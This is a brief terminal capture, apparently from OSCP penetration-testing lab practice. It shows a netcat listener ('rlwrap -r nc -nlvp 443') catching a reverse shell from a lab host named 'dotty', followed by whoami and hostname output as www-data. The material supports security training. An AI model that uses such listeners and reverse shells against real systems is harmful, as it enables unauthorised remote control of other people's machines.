 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/116.1.11.10]
└─$ rlwrap -r nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.176] from (UNKNOWN) [10.11.1.116] 42662
Linux dotty 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
19:15:07 up 2 days,  7:05,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
whoami
www-data
hostname
dotty
$